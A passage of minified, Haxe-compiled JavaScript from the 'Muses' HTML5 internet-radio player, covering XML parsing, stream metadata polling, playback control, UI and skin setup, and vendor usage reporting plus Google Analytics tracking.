            break;
          case 15:
            45 == m &&
              45 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              (d.addChild(h.createComment(r.substr(a, n, c - n))),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 16:
            91 == m
              ? ++u
              : 93 == m
              ? --u
              : 62 == m &&
                0 == u &&
                (d.addChild(h.createDocType(r.substr(a, n, c - n))),
                ++w,
                (f = 1));
            break;
          case 17:
            93 == m &&
              93 == a.charCodeAt(c + 1) &&
              62 == a.charCodeAt(c + 2) &&
              ((m = h.createCData(r.substr(a, n, c - n))),
              d.addChild(m),
              ++w,
              (c += 2),
              (f = 1));
            break;
          case 18:
            if (59 == m) {
              n = r.substr(a, n, c - n);
              if (35 == n.charCodeAt(0))
                (n =
                  120 == n.charCodeAt(1)
                    ? I.parseInt("0" + r.substr(n, 1, n.length - 1))
                    : I.parseInt(r.substr(n, 1, n.length - 1))),
                  (l.b += String.fromCharCode(n));
              else if (
                ((m = L.escapes),
                null != t[n] ? m.existsReserved(n) : m.h.hasOwnProperty(n))
              )
                (m = L.escapes),
                  (n = null != t[n] ? m.getReserved(n) : m.h[n]),
                  (l.b += I.string(n));
              else {
                if (b) throw new p(new A("Undefined entity: " + n, a, c));
                l.b += I.string("&" + n + ";");
              }
              n = c + 1;
              f = q;
            } else if (
              !(
                (97 <= m && 122 >= m) ||
                (65 <= m && 90 >= m) ||
                (48 <= m && 57 >= m) ||
                58 == m ||
                46 == m ||
                95 == m ||
                45 == m
              ) &&
              35 != m
            ) {
              if (b)
                throw new p(
                  new A(
                    "Invalid character in entity: " + String.fromCharCode(m),
                    a,
                    c
                  )
                );
              l.b += "&";
              m = c - n;
              l.b += null == m ? r.substr(a, n, null) : r.substr(a, n, m);
              n = c--;
              f = q;
            }
        }
        m = a.charCodeAt(++c);
      }
      1 == f && ((n = c), (f = 13));
      if (13 == f) {
        if (c != n || 0 == w)
          (b = c - n),
            (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
            d.addChild(h.createPCData(l.b));
        return c;
      }
      if (!b && 18 == f && 13 == q)
        return (
          (l.b += "&"),
          (b = c - n),
          (l.b += null == b ? r.substr(a, n, null) : r.substr(a, n, b)),
          d.addChild(h.createPCData(l.b)),
          c
        );
      throw new p(new A("Unexpected end", a, c));
    };
    var p = function (a) {
      Error.call(this);
      this.val = a;
      this.message = String(a);
      Error.captureStackTrace && Error.captureStackTrace(this, p);
    };
    p.__name__ = ["js", "_Boot", "HaxeError"];
    p.wrap = function (a) {
      return a instanceof Error ? a : new p(a);
    };
    p.__super__ = Error;
    p.prototype = k(Error.prototype, { __class__: p });
    var x = function () {};
    x.__name__ = ["js", "Boot"];
    x.getClass = function (a) {
      if (a instanceof Array && null == a.__enum__) return Array;
      var b = a.__class__;
      if (null != b) return b;
      a = x.__nativeClassName(a);
      return null != a ? x.__resolveNativeClass(a) : null;
    };
    x.__string_rec = function (a, b) {
      if (null == a) return "null";
      if (5 <= b.length) return "<...>";
      var c = typeof a;
      "function" == c && (a.__name__ || a.__ename__) && (c = "object");
      switch (c) {
        case "function":
          return "<function>";
        case "object":
          if (a instanceof Array) {
            if (a.__enum__) {
              if (2 == a.length) return a[0];
              c = a[0] + "(";
              b += "\t";
              for (var d = 2, e = a.length; d < e; ) {
                var f = d++;
                c =
                  2 != f
                    ? c + ("," + x.__string_rec(a[f], b))
                    : c + x.__string_rec(a[f], b);
              }
              return c + ")";
            }
            c = a.length;
            d = "[";
            b += "\t";
            for (e = 0; e < c; )
              (f = e++), (d += (0 < f ? "," : "") + x.__string_rec(a[f], b));
            return d + "]";
          }
          try {
            d = a.toString;
          } catch (Pa) {
            return "???";
          }
          if (
            null != d &&
            d != Object.toString &&
            "function" == typeof d &&
            ((c = a.toString()), "[object Object]" != c)
          )
            return c;
          c = null;
          d = "{\n";
          b += "\t";
          e = null != a.hasOwnProperty;
          for (c in a)
            (e && !a.hasOwnProperty(c)) ||
              "prototype" == c ||
              "__class__" == c ||
              "__super__" == c ||
              "__interfaces__" == c ||
              "__properties__" == c ||
              (2 != d.length && (d += ", \n"),
              (d += b + c + " : " + x.__string_rec(a[c], b)));
          b = b.substring(1);
          return d + ("\n" + b + "}");
        case "string":
          return a;
        default:
          return String(a);
      }
    };
    x.__interfLoop = function (a, b) {
      if (null == a) return !1;
      if (a == b) return !0;
      var c = a.__interfaces__;
      if (null != c)
        for (var d = 0, e = c.length; d < e; ) {
          var f = d++;
          f = c[f];
          if (f == b || x.__interfLoop(f, b)) return !0;
        }
      return x.__interfLoop(a.__super__, b);
    };
    x.__instanceof = function (a, b) {
      if (null == b) return !1;
      switch (b) {
        case Array:
          return a instanceof Array ? null == a.__enum__ : !1;
        case Ia:
          return "boolean" == typeof a;
        case La:
          return !0;
        case Ja:
          return "number" == typeof a;
        case Ma:
          return "number" == typeof a ? (a | 0) === a : !1;
        case String:
          return "string" == typeof a;
        default:
          if (null != a)
            if ("function" == typeof b) {
              if (a instanceof b || x.__interfLoop(x.getClass(a), b)) return !0;
            } else {
              if ("object" == typeof b && x.__isNativeObj(b) && a instanceof b)
                return !0;
            }
          else return !1;
          return (b == Na && null != a.__name__) ||
            (b == Oa && null != a.__ename__)
            ? !0
            : a.__enum__ == b;
      }
    };
    x.__nativeClassName = function (a) {
      a = x.__toStr.call(a).slice(8, -1);
      return "Object" == a || "Function" == a || "Math" == a || "JSON" == a
        ? null
        : a;
    };
    x.__isNativeObj = function (a) {
      return null != x.__nativeClassName(a);
    };
    x.__resolveNativeClass = function (a) {
      return q[a];
    };
    var Ea = function () {};
    Ea.__name__ = ["js", "Browser"];
    Ea.createXMLHttpRequest = function () {
      if ("undefined" != typeof XMLHttpRequest) return new XMLHttpRequest();
      if ("undefined" != typeof ActiveXObject)
        return new ActiveXObject("Microsoft.XMLHTTP");
      throw new p("Unable to create XMLHttpRequest object.");
    };
    var P = function () {};
    P.__name__ = ["js", "Cookie"];
    P.set = function (a, b, c, d, e) {
      a = a + "=" + encodeURIComponent(b);
      null != c &&
        ((c = new Date().getTime() + 1e3 * c),
        (a += ";expires=" + new Date(c).toGMTString()));
      null != d && (a += ";path=" + d);
      null != e && (a += ";domain=" + e);
      window.document.cookie = a;
    };
    P.all = function () {
      for (
        var a = new v(), b = window.document.cookie.split(";"), c = 0;
        c < b.length;

      ) {
        var d = b[c];
        ++c;
        d = y.ltrim(d);
        var e = d.split("=");
        2 > e.length ||
          ((d = e[0]),
          (e = decodeURIComponent(e[1].split("+").join(" "))),
          null != t[d] ? a.setReserved(d, e) : (a.h[d] = e));
      }
      return a;
    };
    P.exists = function (a) {
      var b = P.all();
      return null != t[a] ? b.existsReserved(a) : b.h.hasOwnProperty(a);
    };
    var H = function (a) {
      if (a instanceof Array && null == a.__enum__)
        (this.a = a), (this.byteLength = a.length);
      else {
        this.a = [];
        for (var b = 0; b < a; ) {
          var c = b++;
          this.a[c] = 0;
        }
        this.byteLength = a;
      }
    };
    H.__name__ = ["js", "html", "compat", "ArrayBuffer"];
    H.sliceImpl = function (a, b) {
      a = new Ba(this, a, null == b ? null : b - a);
      b = new Fa(a.byteLength);
      new Ba(b).set(a);
      return b;
    };
    H.prototype = {
      slice: function (a, b) {
        return new H(this.a.slice(a, b));
      },
      __class__: H,
    };
    var M = function () {};
    M.__name__ = ["js", "html", "compat", "Uint8Array"];
    M._new = function (a, b, c) {
      if ("number" == typeof a) {
        c = [];
        for (b = 0; b < a; ) {
          var d = b++;
          c[d] = 0;
        }
        c.byteLength = c.length;
        c.byteOffset = 0;
        c.buffer = new H(c);
      } else if (x.__instanceof(a, H))
        null == b && (b = 0),
          null == c && (c = a.byteLength - b),
          (c = 0 == b ? a.a : a.a.slice(b, b + c)),
          (c.byteLength = c.length),
          (c.byteOffset = b),
          (c.buffer = a);
      else if (a instanceof Array && null == a.__enum__)
        (c = a.slice()),
          (c.byteLength = c.length),
          (c.byteOffset = 0),
          (c.buffer = new H(c));
      else throw new p("TODO " + I.string(a));
      c.subarray = M._subarray;
      c.set = M._set;
      return c;
    };
    M._set = function (a, b) {
      if (x.__instanceof(a.buffer, H)) {
        if (a.byteLength + b > this.byteLength)
          throw new p("set() outside of range");
        for (var c = 0, d = a.byteLength; c < d; ) {
          var e = c++;
          this[e + b] = a[e];
        }
      } else if (a instanceof Array && null == a.__enum__) {
        if (a.length + b > this.byteLength)
          throw new p("set() outside of range");
        c = 0;
        for (d = a.length; c < d; ) (e = c++), (this[e + b] = a[e]);
      } else throw new p("TODO");
    };
    M._subarray = function (a, b) {
      b = M._new(this.slice(a, b));
      b.byteOffset = a;
      return b;
    };
    var aa = function () {
      this.title =
        this.artist =
        this.album =
        this.genre =
        this.comment =
        this.encoder =
        this.year =
          "";
    };
    aa.__name__ = ["muses", "AudioMetadata"];
    aa.prototype = {
      set: function (a, b) {
        switch (a.toLowerCase()) {
          case "album":
            this.album = b;
            break;
          case "artist":
            this.artist = b;
            break;
          case "encoder":
            this.encoder = b;
            break;
          case "genre":
            this.genre = b;
            break;
          case "title":
            this.title = b;
            break;
          case "year":
            this.year = b;
        }
      },
      getJson: function () {
        return (
          '{"title":"' +
          y.replace(this.title, '"', "'") +
          '","artist":"' +
          y.replace(this.artist, '"', "'") +
          '","album":"' +
          y.replace(this.album, '"', "'") +
          '","genre":"' +
          y.replace(this.genre, '"', "'") +
          '","comment":"' +
          y.replace(this.comment, '"', "'") +
          '","encoder":"' +
          y.replace(this.encoder, '"', "'") +
          '","year":"' +
          y.replace(this.year, '"', "'") +
          '"}'
        );
      },
      __class__: aa,
    };
    var l = function () {};
    l.__name__ = ["muses", "ContextMenu"];
    l.createContainerDiv = function () {
      if (
        null == l.container &&
        ((l.container = window.document.getElementById(
          "musesContextMenuContainer"
        )),
        (l.titleDiv = window.document.getElementById(
          "musesContextMenuTitleDiv"
        )),
        (l.aboutDiv = window.document.getElementById(
          "musesContextMenuAboutDiv"
        )),
        (l.versionDiv = window.document.getElementById(
          "musesContextMenuVersionDiv"
        )),
        null == l.container)
      ) {
        var a = window.document.createElement("style"),
          b = window.document.createTextNode(
            "DIV#musesContextMenuContainer{margin:0;padding:0;z-index:2147483647;text-align:left;width:auto;height:auto;background-color:#fff;border: solid #dedede 1px;position:absolute;cursor:default;display:none;font-family:Arial;color:#000;font-size:12px;border-radius:3px;}DIV#musesContextMenuTitleDiv{margin:0;padding:5px;font-weight:bold;color:#b5b5b5;border-bottom:solid #dedede 1px}DIV#musesContextMenuAboutDiv{margin:0;padding:5px;font-weight:bold;}DIV#musesContextMenuAboutDiv:hover{text-decorations:underline;cursor:pointer;background-color:#eee;}DIV#musesContextMenuAboutDiv A {text-decoration:none;color:#555}DIV#musesContextMenuVersionDiv{margin:0;padding:0px 5px 5px 5px;font-size:11px;}"
          );
        a.appendChild(b);
        l.container = window.document.createElement("div");
        l.titleDiv = window.document.createElement("div");
        l.aboutDiv = window.document.createElement("div");
        l.versionDiv = window.document.createElement("div");
        l.container.classList.add("musesStyleReset");
        l.container.id = "musesContextMenuContainer";
        l.titleDiv.id = "musesContextMenuTitleDiv";
        l.aboutDiv.id = "musesContextMenuAboutDiv";
        l.versionDiv.id = "musesContextMenuVersionDiv";
        l.container.appendChild(l.titleDiv);
        l.container.appendChild(l.aboutDiv);
        l.container.appendChild(l.versionDiv);
        window.document.head.appendChild(a);
        window.document.body.appendChild(l.container);
      }
    };
    l.prepare = function (a) {
      l.createContainerDiv();
      l.versionDiv.style.textAlign = a.getTextAlign();
      l.aboutDiv.style.textAlign = a.getTextAlign();
      var b = a.getText("version") + " ";
      l.versionDiv.innerHTML = b + "2.4.5 (html5)";
      a =
        "<a href='https://www.muses.org/' target='_blank'>" +
        a.getText("about");
      l.aboutDiv.innerHTML = a + "</a>";
    };
    l.hide = function (a) {
      l.displaying &&
        ((l.container.style.display = "none"),
        window.document.removeEventListener("click", l.hide),
        (l.displaying = !1));
    };
    l.display = function (a, b, c, d) {
      l.prepare(d);
      l.displaying ||
        ((l.container.style.display = "block"),
        window.document.addEventListener("click", l.hide),
        (l.displaying = !0));
      l.container.style.left = a - 3 + "px";
      l.container.style.top = b - 3 + "px";
      l.titleDiv.style.textAlign = d.getTextAlign();
      l.titleDiv.innerHTML = c;
    };
    var Ca = function (a, b) {
      this.timer = null;
      this.player = a;
      null != b.metadataMode && (this.metadataMode = b.metadataMode);
      this.interval = null != b.metadataInterval ? b.metadataInterval : 20;
      null != b.metadataProxy && (this.proxy = b.metadataProxy);
      "" == this.proxy && (this.proxy = null);
    };
    Ca.__name__ = ["muses", "MetadataLoader"];
    Ca.prototype = {
      stop: function () {
        null != this.timer && (this.timer.stop(), (this.timer = null));
      },
      begin: function () {
        ("icecast" != this.metadataMode &&
          "streamtheworld" != this.metadataMode &&
          "shoutcast" != this.metadataMode) ||
          null != this.timer ||
          ((this.timer = new G(1e3 * this.interval)),
          (this.timer.run = u(this, this.loop)),
          this.loop());
      },
      loop: function () {
        if (this.player.shouldBePlaying()) {
          switch (this.metadataMode) {
            case "icecast":
              var a = this.player.getCurrentUrl().split("?")[0] + ".xspf";
              break;
            case "shoutcast":
              a =
                r.substr(
                  this.player.getCurrentUrl(),
                  0,
                  this.player.getCurrentUrl().indexOf("/", 9)
                ) + "/7.html";
              break;
            case "streamtheworld":
              a = this.mUrl + "&" + new Date().getTime();
              break;
            default:
              a = null;
          }
          null != this.proxy &&
            (a = this.proxy + "?url=" + y.replace(a, ":", "%3A"));
          this.loadMetadata(a);
        } else this.stop();
      },
      loadMetadata: function (a) {
        a = new T(a);
        a.onError = u(this, this.onError);
        switch (this.metadataMode) {
          case "icecast":
            var b = u(this, this.loadIcecastEvent);
            break;
          case "shoutcast":
            b = u(this, this.loadShoutcastEvent);
            break;
          case "streamtheworld":
            b = u(this, this.loadStreamTheWorldEvent);
            break;
          default:
            b = null;
        }
        a.onData = b;
        a.async = !0;
        a.request(!1);
      },
      onError: function (a) {
        console.log("Metadata Error: " + a);
      },
      loadStreamTheWorldEvent: function (a) {
        a = h.parse(a);
        if (a.nodeType != h.Document && a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element or Document but found " +
              a.nodeType
          );
        a = a.children[0];
        if (a.nodeType != h.Element)
          throw new p(
            "Bad node type, expected Element but found " + a.nodeType
          );
        if ("nowplaying-info-list" == a.nodeName.toLowerCase())
          for (a = a.elementsNamed("nowplaying-info"); a.hasNext(); ) {
            var b = a.next();
            a = new aa();
            for (b = b.elementsNamed("property"); b.hasNext(); ) {
              var c = b.next();
              if ("cue_title" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                var d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.title = d.nodeValue;
              }
              if ("track_artist_name" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                d = c.children[0];
                if (d.nodeType == h.Document || d.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + d.nodeType);
                a.artist = d.nodeValue;
              }
              if ("cue_time_start" == c.get("name")) {
                if (c.nodeType != h.Document && c.nodeType != h.Element)
                  throw new p(
                    "Bad node type, expected Element or Document but found " +
                      c.nodeType
                  );
                c = c.children[0];
                if (c.nodeType == h.Document || c.nodeType == h.Element)
                  throw new p("Bad node type, unexpected " + c.nodeType);
                a.comment = c.nodeValue;
              }
            }
            this.player.ui.setMetadata(a);
            break;
          }
      },
      loadShoutcastEvent: function (a) {
        if (null != a && "" != a) {
          a = y.replace(a, "<html>", "");
          a = y.replace(a, "</html>", "");
          a = y.replace(a, "<body>", "");
          a = y.replace(a, "</body>", "");
          a = a.split(",");
          for (var b = a[6], c = 7, d = a.length; c < d; ) {
            var e = c++;
            b += "," + a[e];
          }
          null != b &&
            "" != b &&
            this.player.ui.setMetadataFromString(y.trim(b));
        }
      },
      loadIcecastEvent: function (a) {
        if (null != a && "" != a) {
          var b = h.parse(a).firstElement(),
            c = (a = null);
          if (b.nodeType != h.Element)
            throw new p(
              "Bad node type, expected Element but found " + b.nodeType
            );
          if ("playlist" == b.nodeName.toLowerCase()) {
            for (b = b.elements(); b.hasNext(); ) {
              var d = b.next();
              if (d.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + d.nodeType
                );
              if ("tracklist" == d.nodeName.toLowerCase())
                for (d = d.elements(); d.hasNext(); ) {
                  var e = d.next();
                  if (e.nodeType != h.Element)
                    throw new p(
                      "Bad node type, expected Element but found " + e.nodeType
                    );
                  if ("track" == e.nodeName.toLowerCase())
                    for (e = e.elements(); e.hasNext(); ) {
                      var f = e.next();
                      if (f.nodeType != h.Element)
                        throw new p(
                          "Bad node type, expected Element but found " +
                            f.nodeType
                        );
                      if ("title" == f.nodeName.toLowerCase()) {
                        if (f.nodeType != h.Document && f.nodeType != h.Element)
                          throw new p(
                            "Bad node type, expected Element or Document but found " +
                              f.nodeType
                          );
                        a = f.children[0];
                        if (a.nodeType == h.Document || a.nodeType == h.Element)
                          throw new p(
                            "Bad node type, unexpected " + a.nodeType
                          );
                        a = a.nodeValue;
                      } else {
                        if (null == c) {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          var k = "creator" == f.nodeName.toLowerCase();
                        } else k = !1;
                        if (k) {
                          if (
                            f.nodeType != h.Document &&
                            f.nodeType != h.Element
                          )
                            throw new p(
                              "Bad node type, expected Element or Document but found " +
                                f.nodeType
                            );
                          c = f.children[0];
                          if (
                            c.nodeType == h.Document ||
                            c.nodeType == h.Element
                          )
                            throw new p(
                              "Bad node type, unexpected " + c.nodeType
                            );
                          c = c.nodeValue;
                        } else {
                          if (f.nodeType != h.Element)
                            throw new p(
                              "Bad node type, expected Element but found " +
                                f.nodeType
                            );
                          if ("artist" == f.nodeName.toLowerCase()) {
                            if (
                              f.nodeType != h.Document &&
                              f.nodeType != h.Element
                            )
                              throw new p(
                                "Bad node type, expected Element or Document but found " +
                                  f.nodeType
                              );
                            c = f.children[0];
                            if (
                              c.nodeType == h.Document ||
                              c.nodeType == h.Element
                            )
                              throw new p(
                                "Bad node type, unexpected " + c.nodeType
                              );
                            c = c.nodeValue;
                          }
                        }
                      }
                    }
                }
            }
            if (null != a || null != c)
              null == c
                ? this.player.ui.setMetadataFromString(a)
                : ((b = new aa()),
                  (b.title = a),
                  (b.artist = c),
                  this.player.ui.setMetadata(b));
          }
        }
      },
      __class__: Ca,
    };
    var F = (d.muses.Muses = function (a) {
      this.legacyData = new v();
      this.metadataLoader = null;
      this.activated = !1;
      this.lastMessage = null;
      this.lastVolume = 1;
      this.src = this.name = null;
      this.progress = 0;
      this.lastAudioName = null;
      this.playURL = "";
      this.mustWaitForBuffer = !1;
      this.playTimeout = this.bufferingTimeout = this.requestedBuffering = 0;
      this.desiredStatus = "stop";
      this.audio = this.lastAudioStatus = this.lastAudioSrc = null;
      this.playerParams = a;
      this.src = a.url;
      this.name = a.title;
      this.audio = new Audio();
      this.ui = new B(this, a);
      null != a.buffering && (this.requestedBuffering = a.buffering);
      this.mustWaitForBuffer = 0 < this.requestedBuffering;
      this.metadataLoader = new Ca(this, a);
      a.autoplay &&
        (this.audio.addEventListener("play", u(this, this.activate)),
        this.playAudio(!1));
    });
    F.__name__ = ["muses", "Muses"];
    F.initTimer = function (a) {
      -1 == F.instances.indexOf(a) && F.instances.push(a);
      null == F.statusTimer &&
        ((F.statusTimer = new G(500)),
        (F.statusTimer.run = function () {
          for (var a = 0, c = F.instances; a < c.length; ) {
            var d = c[a];
            ++a;
            try {
              d.checkAudioStatus();
            } catch (S) {
              if ((S instanceof p && (S = S.val), x.__instanceof(S, String)))
                console.log("Error: " + S);
              else throw S;
            }
          }
        }));
    };
    F.prototype = {
      activate: function () {
        this.activated ||
          ((this.activated = !0),
          F.initTimer(this),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
      },
      setUrl: function (a) {
        this.src = a;
      },
      setFallbackUrl: function (a) {
        console.log(
          "Alert! setFallbackUrl not yet implemented on HTML5 version..."
        );
      },
      isPlaying: function () {
        return !this.mustWaitForBuffer &&
          null != this.audio &&
          0 < this.audio.currentTime &&
          !this.audio.paused &&
          !this.audio.ended
          ? 2 < this.audio.readyState
          : !1;
      },
      shouldBePlaying: function () {
        return "play" == this.desiredStatus;
      },
      getCurrentUrl: function () {
        return this.src;
      },
      playAudio: function (a) {
        null == a && (a = !0);
        a && this.activate();
        this.stopAudio(!1);
        this.playURL = this.src;
        this.desiredStatus = "play";
        this.playTimeout = 7200;
        this.bufferingTimeout = this.requestedBuffering + 40;
        a = "?";
        1 < this.src.split("?").length && (a = "&");
        a = this.src + a;
        var b = new Date().getTime();
        this.audio.src = a + b;
        this.lastAudioSrc = this.src;
        this.lastAudioName = this.name;
        this.lastAudioStatus = null;
        this.audio.autoplay = !0;
        this.setVolume(this.lastVolume, !0);
        this.audio.play();
        this.activated &&
          (this.ui.setPlaying(),
          this.metadataLoader.begin(),
          (this.mustWaitForBuffer = 0 < this.requestedBuffering));
        this.mustWaitForBuffer &&
          ((this.audio.volume = 0),
          0 < this.audio.volume && (this.mustWaitForBuffer = !1));
      },
      stopAudio: function (a) {
        this.desiredStatus = "stop";
        null != this.audio && (this.audio.pause(), (this.audio.src = ""));
        a && ((this.lastAudioStatus = 4), this.metadataLoader.stop());
      },
      retryAudio: function (a) {
        null == a && (a = 5e3);
        var b = this;
        -1 != this.lastAudioStatus &&
          ((this.lastAudioStatus = -1),
          G.delay(function () {
            -1 == b.lastAudioStatus && b.playAudio();
          }, a));
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.lastVolume = a;
        this.mustWaitForBuffer ||
          ((this.audio.volume = a), (this.lastVolume = this.audio.volume));
        null != this.ui && this.ui.setVolume(this.lastVolume, b);
      },
      checkAudioStatus: function () {
        var a = null;
        if (null != this.audio) {
          a = this.audio.networkState;
          I.string(this.audio.error);
          if (2 == a || 1 == a) a = 2;
          if (null != this.audio.error || 4 == this.lastAudioStatus) a = 3;
          this.mustWaitForBuffer &&
            0 < this.audio.currentTime &&
            (2 == a && (a = 1),
            this.audio.currentTime >= this.requestedBuffering &&
              ((this.audio.volume = this.lastVolume),
              (this.mustWaitForBuffer = !1),
              (this.audio.currentTime = 0)));
        }
        0 == a
          ? ((a = "Error al conectar"),
            this.lastMessage != a && this.ui.setError())
          : -1 == a
          ? (a = "retry...")
          : null == a
          ? (a = "init")
          : 1 == a
          ? (this.bufferingTimeout--,
            0 == this.bufferingTimeout && this.retryAudio(),
            (a = "Buffering... " + Math.round(this.bufferingTimeout / 2)),
            this.lastMessage != a && this.ui.setBuffering())
          : 2 == a
          ? (this.playTimeout--,
            0 == this.playTimeout && this.retryAudio(5),
            (a = "Playing... "),
            this.lastMessage != a &&
              (this.ui.setPlaying(), this.reportLegacyPlayer()))
          : 4 == a || 3 == a
          ? "play" == this.desiredStatus
            ? ((a = "Error de red"),
              this.retryAudio(),
              this.lastMessage != a && this.ui.setError())
            : ((a = "Stopped."), this.lastMessage != a && this.ui.setStopped())
          : ((a = "ERROR: " + a), console.log(a));
        this.lastMessage = a;
      },
      reportLegacyPlayer: function () {
        if (null != this.src) {
          var a = window.navigator.language;
          a = null != a ? a.split("-")[0] : "N/A";
          null == this.playerParams.lang && (this.playerParams.lang = "auto");
          null == this.playerParams.codec && (this.playerParams.codec = "auto");
          null == this.playerParams.title && (this.playerParams.title = "-");
          null == this.playerParams.welcome &&
            (this.playerParams.welcome = "-");
          null == this.playerParams.skin && (this.playerParams.skin = "-");
          var b = window.location.href;
          null == b && (b = "-");
          a = JSON.stringify({
            title: this.playerParams.title,
            url: this.src,
            codec: this.playerParams.codec,
            welcome: this.playerParams.welcome,
            skin: this.playerParams.skin,
            playerLang: this.playerParams.lang,
            listenerLang: a,
            website: b,
          });
          b = O.encode(a);
          var c = this.legacyData;
          (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b)) ||
            ((c = this.legacyData),
            null != t[b] ? c.setReserved(b, !0) : (c.h[b] = !0),
            P.exists(b)
              ? console.log("COOKIE EXISTS!")
              : (P.set(b, "1", 43200),
                (b = new T("https://www.muses.org/ws/legacyPlayer")),
                (b.onData = function (a) {
                  console.log(a);
                }),
                (b.async = !0),
                b.setParameter("json", a),
                b.request(!0)));
        }
      },
      __class__: F,
    };
    var z = function () {};
    z.__name__ = ["muses", "Tracker"];
    z.track = function (a, b, c) {
      if (z.enabled && !("error" == a && 3 < ++z.trackedErrors)) {
        null == z.userLang &&
          ((z.userLang = window.navigator.language),
          (z.userLang = null != z.userLang ? z.userLang.split("-")[0] : "N/A"));
        var d = {
          dimension1: c.ui.skin,
          dimension2: c.getCurrentUrl() + " (" + c.name + ")",
          dimension3: "2.4.5 (html5)",
          dimension4: window.location.href,
          dimension5: c.playerParams.codec,
          dimension6: c.playerParams.lang,
          dimension7: z.userLang,
        };
        "stop" == b && (d.metric1 = c.ui.getPlayTime());
        z.initialize(c, d);
        ga("musesTracker.send", "event", a, b, d);
      }
    };
    z.initialize = function (a, b) {
      z.initialized ||
        ((z.initialized = !0),
        (function (a, b, d, e, h, k, l) {
          a.GoogleAnalyticsObject = h;
          a[h] =
            a[h] ||
            function () {
              (a[h].q = a[h].q || []).push(arguments);
            };
          a[h].l = 1 * new Date();
          k = b.createElement(d);
          l = b.getElementsByTagName(d)[0];
          k.async = 1;
          k.src = e;
          l.parentNode.insertBefore(k, l);
        })(
          window,
          document,
          "script",
          "https://www.google-analytics.com/analytics.js",
          "ga"
        ),
        ga("create", "UA-12297597-7", "auto", "musesTracker"),
        (new G(3e5).run = function () {
          a.shouldBePlaying() &&
            ((b.metric1 = a.ui.getPlayTime()),
            ga("musesTracker.send", "event", "play", "playing", b));
        }));
    };
    var B = (d.muses.UI = function (a, b) {
      this.toggleBuffer = !1;
      this.playStartedTimestamp = 0;
      this.lastMetadata = this.lastMetadataJson = null;
      this.skinFolder = this.baseURL = this.skinDomain = "";
      this.togglePlayStopEnabled = this.lastToggleValue = !1;
      this.status =
        this.mainDiv =
        this.playButton =
        this.stopButton =
        this.volumeControl =
        this.bg =
        this.statusText =
        this.artistText =
        this.songTitleText =
        this.statusLed =
          null;
      this.skin = "";
      var c = this;
      this.title = b.title;
      this.skin = b.skin;
      this.reportEvents = null == b.jsevents ? !1 : b.jsevents;
      this.muses = a;
      this.language = Ga.factory(b.lang);
      l.prepare(this.language);
      this.mainDiv = window.document.getElementById(b.elementId);
      this.mainDiv.style.position = "relative";
      this.mainDiv.addEventListener(
        "contextmenu",
        u(this, this.showContextMenu)
      );
      this.statusText = new Q(this);
      this.artistText = new Q(this);
      this.songTitleText = new Q(this);
      this.statusLed = new ba(this);
      this.volumeControl = new ca(this, this.muses);
      this.volumeControl.setVolume(b.volume / 100, !0);
      this.playButton = new V(this, "play");
      this.stopButton = new V(this, "stop");
      this.loadSkin(this.skin, function () {
        c.statusLed.configured && c.mainDiv.appendChild(c.statusLed.container);
        c.statusText.configured &&
          c.mainDiv.appendChild(c.statusText.container);
        c.artistText.configured &&
          c.mainDiv.appendChild(c.artistText.container);
        c.songTitleText.configured &&
          c.mainDiv.appendChild(c.songTitleText.container);
        c.volumeControl.configured &&
          c.mainDiv.appendChild(c.volumeControl.container);
        c.mainDiv.appendChild(c.playButton.container);
        c.mainDiv.appendChild(c.stopButton.container);
        c.stopButton.container.onclick = function (a) {
          c.muses.stopAudio(!0);
        };
        c.playButton.container.onclick = function (a) {
          c.muses.playAudio();
        };
        c.showInfo(b.welcome);
      });
    });
    B.__name__ = ["muses", "UI"];
    B.parseInt = function (a, b) {
      return null == a ? b : I.parseInt(a);
    };
    B.prototype = {
      XmlToLower: function (a) {
        for (var b = a.attributes(); b.hasNext(); ) {
          var c = b.next();
          a.set(c.toLowerCase(), a.get(c));
        }
      },
      enablePlayStopToggle: function () {
        this.togglePlayStopEnabled = !0;
        this.togglePlayStop(this.lastToggleValue);
      },
      togglePlayStop: function (a) {
        this.lastToggleValue = a;
        this.togglePlayStopEnabled &&
          (this.playButton.setVisible(!a), this.stopButton.setVisible(a));
      },
      makeAbsolute: function (a) {
        return -1 != a.indexOf("://")
          ? a
          : "/" == a.charAt(0)
          ? this.skinDomain + a
          : this.baseURL + a;
      },
      getDomainName: function (a) {
        a += "/";
        var b = a.indexOf("://");
        return -1 == b ? "" : r.substr(a, 0, a.indexOf("/", b + 3));
      },
      getDirName: function (a) {
        var b = a.lastIndexOf("/");
        return -1 == b ? "" : r.substr(a, 0, b + 1);
      },
      loadSkin: function (a, b) {
        var c = this,
          d = new T(a);
        d.onData = function (d) {
          c.baseURL = c.getDirName(a);
          c.skinDomain = c.getDomainName(a);
          for (d = h.parse(d).elements(); d.hasNext(); ) {
            var e = d.next();
            if (e.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + e.nodeType
              );
            if ("ffmp3-skin" != e.nodeName.toLowerCase()) {
              if (e.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + e.nodeType
                );
              var g = "muses-skin" != e.nodeName.toLowerCase();
            } else g = !1;
            if (g) return;
            c.XmlToLower(e);
            g = null == e.get("folder") ? "" : e.get("folder");
            c.skinFolder = g;
            (g =
              null == e.get("toggleplaystop")
                ? !1
                : "true" == e.get("toggleplaystop")) &&
              c.enablePlayStopToggle();
            0 < c.skinFolder.length &&
              "/" != c.skinFolder.charAt(c.skinFolder.length - 1) &&
              (c.skinFolder += "/");
            c.skinFolder = c.makeAbsolute(c.skinFolder);
